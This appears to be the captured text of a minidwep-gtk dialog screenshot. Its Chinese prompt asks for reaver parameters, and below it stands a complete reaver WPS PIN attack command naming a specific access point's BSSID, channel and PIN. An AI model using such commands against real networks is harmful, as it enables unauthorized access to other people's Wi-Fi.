 minidwep-gtk
请在下面方框中填入reaver可选参数：
reaver -i mon0 -b 24:69:68:48:B6:56 -c 6 -s /tmp/minidwep/24696848B656.wpc
-a -v -n -x 20 -r 100:10 -l 60 -d 0 -p 5701378
Cancel
OK